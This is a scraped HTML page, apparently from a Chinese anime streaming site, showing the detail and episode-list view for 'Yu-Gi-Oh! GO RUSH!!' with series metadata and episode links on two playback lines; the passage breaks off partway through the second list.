

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ntdm8.com/play/4066-1-1.html
body_size: 10216
content:
<!DOCTYPE html>
<html>
 <head>
  <title>《游戏王 GO RUSH！！》第01集在线观看_高清全集无修_NT动漫</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="游戏王 GO RUSH！！,游戏王 GO RUSH！！第01集在线播放,游戏王8 / 游戏王G8" />
    <meta name="description" content="居住在六叶镇的双胞胎兄妹，王道游飞和王道游步，是经营着稍微有些可疑的宇宙人驱逐公司UTS（宇宙人纠纷咨询所）的小学生。&nbsp;　　用游飞制作的神秘装置寻找外星人，每天都过着徒劳而辛苦的生活。&nb" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css" rel="stylesheet" type="text/css" />
<script>var maccms={"path":"","mid":"1","aid":"15","url":"www.ntdm9.com","wapurl":"www.ntdm9.com","mob_status":"0"};</script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/jquery-3.3.1.min.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/static/js/home.js"></script>
<link rel="shortcut icon" href="https://cdn.yinghuazy.xyz/webjs/ntdm8/image/favicon.ico" type="image/x-icon" />

    <link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/play.css" rel="stylesheet" type="text/css" />
    <script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js"></script>
 </head>
 <body>
   <div id="root">
          <div id="top">
        <div id="logo">
          <a href="/" title="NT动漫">NT动漫</a></div>
      </div>
      <header id="nav">
        <a class="nav_button  " href="/">首页</a>
		<!--        <a class="nav_button nav_button_current" href="/type/riben.html">日本</a>
		        <a class="nav_button " href="/type/zhongguo.html">中国</a>
		        <a class="nav_button " href="/type/omei.html">欧美</a>
		-->
		<a class="nav_button " href="/type/riben.html">目录</a>
        <a class="nav_button " href="/label/tody.html">每日推荐</a>
        <a class="nav_button " href="/label/new.html">最近更新</a>
        <a class="nav_button " href="/label/top.html">排行榜</a>
        <form id="top_search_from" class="search_form" action="/search/-------------.html" method="get" autocomplete="off" onsubmit="return on_top_search_form();">
          <input id="top_search_input" class="search_input" name="wd" id="wd" spellcheck="false" autocapitalize="off" autocomplete="off" autocorrect="off" placeholder="输入关键字" value="">
          <input class="search_submit" class="" type="submit" value="">
          <input type="hidden" name="page" value="1"></form>
        <script type="text/javascript">function on_top_search_form() {
            var value = document.getElementById("top_search_input").value;
            if (value == null || value == "") {
              alert("请输入搜索关键字");
              return false;
            }
          }
          var top_search_input = document.getElementById("top_search_input");
          function onfocus() {
            top_search_input.classList.add("search_input_ex");
          }
          function onfocusout() {
            top_search_input.classList.remove("search_input_ex");
          }
          if (top_search_input.addEventListener) {
            top_search_input.addEventListener('focus', onfocus);
            top_search_input.addEventListener('focusout', onfocusout);
          } else {
            top_search_input.onfocus = onfocus;
            top_search_input.onfocusout = onfocusout;
          }</script>
      </header>  <!--头部-->
      <div id="container">
        
<!--<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">部分资源无法播放，请等待修复！！！！</div>-->

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫永久网址：<a rel="nofollow" target="_blank" href="/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.tv&nbsp;</a> 请牢记防失联，欢迎大家分享给身边朋友！</div>

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫地址发布页：<a rel="nofollow" target="_blank" href="https://ntdm.fans/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.fans&nbsp;</a> 请牢记加收藏！</div> <!--公告-->
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">
            <h4 id="detailname">
              <a href="/video/4066.html">游戏王 GO RUSH！！</a></h4>
          </div>
          <div class="line"></div>
          <div class="blockcontent">
            <table>
              <tr>
                <td>
                  <a href="javascript:;">
                    <img referrerpolicy="no-referrer" id="play_poster_img" width="187" height="260" src="https://cdn.yinghuazy.xyz/jpg/ly1h0yizekgo7j307i0alq7p.jpg" alt="游戏王 GO RUSH！！"></a>
                </td>
                <td>
                  <ul id="play_imform">
	<li class="play_imform_kv">
		<span class="play_imform_tag">地区：</span>
		<span class="play_imform_val">日本</span></li>

	<li class="play_imform_kv">
		<span class="play_imform_tag">别名：</span>
		<span class="play_imform_val">游戏王8 / 游戏王G8</span></li>
		<li class="play_imform_kv">
		<span class="play_imform_tag">播放状态：</span>
		<span class="play_imform_val">完结</span></li>
	
	<li class="play_imform_kv">
		<span class="play_imform_tag">语言：</span>
		<span class="play_imform_val">日语</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">首播时间：</span>
		<span class="play_imform_val">2022</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">动画种类：</span>
		<span class="play_imform_val">TV</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">官方网站：</span>
		<span class="play_imform_val"></span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">剧情类型：</span>
		<span class="play_imform_val">热血,竞技,日本动漫</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">更新时间：</span>
		<span class="play_imform_val">2025-04-02</span></li>
	
	<li class="play_imform_kv" style="display: none;">
		<span class="play_imform_tag"></span>
		<span class="play_imform_val">游戏王 GO RUSH！！</span></li>
	
                  </ul>
                </td>
              </tr>
            </table>
          </div>
        </div>
        
          <!--公告-->
           <!--
        <style>
	.app-dl-m {
		display: none;
	}
	@media only screen and (min-width:0em) and (max-width:40em) {
		.app-dl-m {
		display: block;
		width: 100%;
		}
		.app-dl-m2 {
		margin: 3px 7px;
		}
		.app-dl-m img {
		width: 100%;
		}
	}
	</style>
	<div class="app-dl-m">
		<div class="app-dl-m2">
		<a rel="nofollow" target="_blank" href="#"><img src="https://www.ntyou.com/shuo.jpg" alt=""></a>
		</div>
	</div>
	-->
        <!--公告end-->
        
        <div class="baseblock">
          <div class="blockcontent">
            <div id="pp" class="baseblock2">
              <div class="blocktitle ppp" id="pp1" routeidx="1">
                <span>在线播放：</span></div>
              <div class="blockcontent">
                <div class="tabs" id="id_play_tabs">
                  <ul class="menu0 title" id="menu0">
                                             <li  class="on">第一线路</li>
                                              <li  >备用线路</li>
                                          </ul>
                        <div id="content">  
          <div class="main0" id="main0">
     			<div class="movurl mod"  style="display:block">
			<ul>
			    
			<li>
				<a class="active-play" href="/play/4066-1-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-12.html" target="_self" title="第12集 ">第12集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-13.html" target="_self" title="第13集 ">第13集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-14.html" target="_self" title="第14集 ">第14集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-15.html" target="_self" title="第15集 ">第15集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-16.html" target="_self" title="第16集 ">第16集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-17.html" target="_self" title="第17集 ">第17集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-18.html" target="_self" title="第18集 ">第18集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-19.html" target="_self" title="第19集 ">第19集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-20.html" target="_self" title="第20集 ">第20集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-21.html" target="_self" title="第21集 ">第21集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-22.html" target="_self" title="第22集 ">第22集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-23.html" target="_self" title="第23集 ">第23集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-24.html" target="_self" title="第24集 ">第24集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-25.html" target="_self" title="第25集 ">第25集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-26.html" target="_self" title="第26集 ">第26集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-27.html" target="_self" title="第27集 ">第27集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-28.html" target="_self" title="第28集 ">第28集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-29.html" target="_self" title="第29集 ">第29集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-30.html" target="_self" title="第30集 ">第30集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-31.html" target="_self" title="第31集 ">第31集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-32.html" target="_self" title="第32集 ">第32集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-33.html" target="_self" title="第33集 ">第33集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-34.html" target="_self" title="第34集 ">第34集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-35.html" target="_self" title="第35集 ">第35集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-36.html" target="_self" title="第36集 ">第36集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-37.html" target="_self" title="第37集 ">第37集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-38.html" target="_self" title="第38集 ">第38集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-39.html" target="_self" title="第39集 ">第39集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-40.html" target="_self" title="第40集 ">第40集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-41.html" target="_self" title="第41集 ">第41集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-42.html" target="_self" title="第42集 ">第42集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-43.html" target="_self" title="第43集 ">第43集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-44.html" target="_self" title="第44集 ">第44集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-45.html" target="_self" title="第45集 ">第45集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-46.html" target="_self" title="第46集 ">第46集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-47.html" target="_self" title="第47集 ">第47集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-48.html" target="_self" title="第48集 ">第48集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-49.html" target="_self" title="第49集 ">第49集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-50.html" target="_self" title="第50集 ">第50集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-51.html" target="_self" title="第51集 ">第51集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-52.html" target="_self" title="第52集 ">第52集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-53.html" target="_self" title="第53集 ">第53集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-54.html" target="_self" title="第54集 ">第54集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-55.html" target="_self" title="第55集 ">第55集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-56.html" target="_self" title="第56集 ">第56集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-57.html" target="_self" title="第57集 ">第57集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-58.html" target="_self" title="第58集 ">第58集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-59.html" target="_self" title="第59集 ">第59集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-60.html" target="_self" title="第60集 ">第60集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-61.html" target="_self" title="第61集 ">第61集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-62.html" target="_self" title="第62集 ">第62集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-63.html" target="_self" title="第63集 ">第63集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-64.html" target="_self" title="第64集 ">第64集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-65.html" target="_self" title="第65集 ">第65集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-66.html" target="_self" title="第66集 ">第66集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-67.html" target="_self" title="第67集 ">第67集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-68.html" target="_self" title="第68集 ">第68集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-69.html" target="_self" title="第69集 ">第69集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-70.html" target="_self" title="第70集 ">第70集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-71.html" target="_self" title="第71集 ">第71集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-72.html" target="_self" title="第72集 ">第72集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-73.html" target="_self" title="第73集 ">第73集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-74.html" target="_self" title="第74集 ">第74集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-75.html" target="_self" title="第75集 ">第75集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-76.html" target="_self" title="第76集 ">第76集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-77.html" target="_self" title="第77集 ">第77集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-78.html" target="_self" title="第78集 ">第78集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-79.html" target="_self" title="第79集 ">第79集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-80.html" target="_self" title="第80集 ">第80集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-81.html" target="_self" title="第81集 ">第81集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-82.html" target="_self" title="第82集 ">第82集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-83.html" target="_self" title="第83集 ">第83集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-84.html" target="_self" title="第84集 ">第84集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-85.html" target="_self" title="第85集 ">第85集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-86.html" target="_self" title="第86集 ">第86集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-87.html" target="_self" title="第87集 ">第87集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-88.html" target="_self" title="第88集 ">第88集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-89.html" target="_self" title="第89集 ">第89集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-90.html" target="_self" title="第90集 ">第90集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-91.html" target="_self" title="第91集 ">第91集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-92.html" target="_self" title="第92集 ">第92集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-93.html" target="_self" title="第93集 ">第93集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-94.html" target="_self" title="第94集 ">第94集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-95.html" target="_self" title="第95集 ">第95集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-96.html" target="_self" title="第96集 ">第96集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-97.html" target="_self" title="第97集 ">第97集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-98.html" target="_self" title="第98集 ">第98集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-99.html" target="_self" title="第99集 ">第99集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-100.html" target="_self" title="第100集 ">第100集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-101.html" target="_self" title="第101集 ">第101集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-102.html" target="_self" title="第102集 ">第102集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-103.html" target="_self" title="第103集 ">第103集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-104.html" target="_self" title="第104集 ">第104集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-105.html" target="_self" title="第105集 ">第105集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-106.html" target="_self" title="第106集 ">第106集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-107.html" target="_self" title="第107集 ">第107集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-108.html" target="_self" title="第108集 ">第108集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-109.html" target="_self" title="第109集 ">第109集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-110.html" target="_self" title="第110集 ">第110集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-111.html" target="_self" title="第111集 ">第111集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-112.html" target="_self" title="第112集 ">第112集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-113.html" target="_self" title="第113集 ">第113集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-114.html" target="_self" title="第114集 ">第114集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-115.html" target="_self" title="第115集 ">第115集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-116.html" target="_self" title="第116集 ">第116集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-117.html" target="_self" title="第117集 ">第117集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-118.html" target="_self" title="第118集 ">第118集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-119.html" target="_self" title="第119集 ">第119集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-120.html" target="_self" title="第120集 ">第120集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-121.html" target="_self" title="第121集 ">第121集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-122.html" target="_self" title="第122集 ">第122集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-123.html" target="_self" title="第123集 ">第123集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-124.html" target="_self" title="第124集 ">第124集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-125.html" target="_self" title="第125集 ">第125集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-126.html" target="_self" title="第126集 ">第126集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-127.html" target="_self" title="第127集 ">第127集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-128.html" target="_self" title="第128集 ">第128集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-129.html" target="_self" title="第129集 ">第129集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-130.html" target="_self" title="第130集 ">第130集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-131.html" target="_self" title="第131集 ">第131集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-132.html" target="_self" title="第132集 ">第132集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-133.html" target="_self" title="第133集 ">第133集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-134.html" target="_self" title="第134集 ">第134集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-135.html" target="_self" title="第135集 ">第135集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-136.html" target="_self" title="第136集 ">第136集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-137.html" target="_self" title="第137集 ">第137集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-138.html" target="_self" title="第138集 ">第138集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-139.html" target="_self" title="第139集 ">第139集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-140.html" target="_self" title="第140集 ">第140集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-141.html" target="_self" title="第141集 ">第141集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-142.html" target="_self" title="第142集 ">第142集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-143.html" target="_self" title="第143集 ">第143集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-144.html" target="_self" title="第144集 ">第144集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-145.html" target="_self" title="第145集 ">第145集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-146.html" target="_self" title="第146集 ">第146集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-147.html" target="_self" title="第147集 ">第147集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-148.html" target="_self" title="第148集 ">第148集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-149.html" target="_self" title="第149集 ">第149集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-150.html" target="_self" title="第150集 ">第150集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-1-151.html" target="_self" title="第151集 ">第151集</a>
			</li>
						</ul>
		</div>
		  		<div class="movurl mod"  style="display:none">
			<ul>
			    
			<li>
				<a class="" href="/play/4066-2-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-12.html" target="_self" title="第12集 ">第12集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-13.html" target="_self" title="第13集 ">第13集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-14.html" target="_self" title="第14集 ">第14集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-15.html" target="_self" title="第15集 ">第15集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-16.html" target="_self" title="第16集 ">第16集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-17.html" target="_self" title="第17集 ">第17集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-18.html" target="_self" title="第18集 ">第18集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-19.html" target="_self" title="第19集 ">第19集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-20.html" target="_self" title="第20集 ">第20集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-21.html" target="_self" title="第21集 ">第21集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-22.html" target="_self" title="第22集 ">第22集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-23.html" target="_self" title="第23集 ">第23集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-24.html" target="_self" title="第24集 ">第24集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-25.html" target="_self" title="第25集 ">第25集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-26.html" target="_self" title="第26集 ">第26集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-27.html" target="_self" title="第27集 ">第27集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-28.html" target="_self" title="第28集 ">第28集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-29.html" target="_self" title="第29集 ">第29集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-30.html" target="_self" title="第30集 ">第30集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-31.html" target="_self" title="第31集 ">第31集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-32.html" target="_self" title="第32集 ">第32集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-33.html" target="_self" title="第33集 ">第33集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-34.html" target="_self" title="第34集 ">第34集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-35.html" target="_self" title="第35集 ">第35集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-36.html" target="_self" title="第36集 ">第36集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-37.html" target="_self" title="第37集 ">第37集</a>
			</li>
			   
			<li>
